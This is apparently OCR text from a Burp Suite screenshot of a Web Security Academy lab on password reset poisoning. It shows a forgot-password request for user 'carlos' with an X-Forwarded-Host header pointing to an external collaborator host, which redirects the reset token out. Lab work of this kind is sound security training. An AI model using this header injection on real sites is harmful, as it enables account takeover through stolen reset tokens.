 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0ab0006203a6a02e80dfc66d00d80064.web-security-academy.net
3 Cookie: session=mc1bZxm8raLuk2vsYsuAzGiFw7MZW9lG
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab0006203a6a02e80dfc66d00d80064.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab0006203a6a02e80dfc66d00d80064.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host: d4i6u4rry46hcf9kiwr6rohcb3hu5kt9.oastify.com
22
23 username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Password reset poisoning via
middleware
LAB Not solved
Back to lab home Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.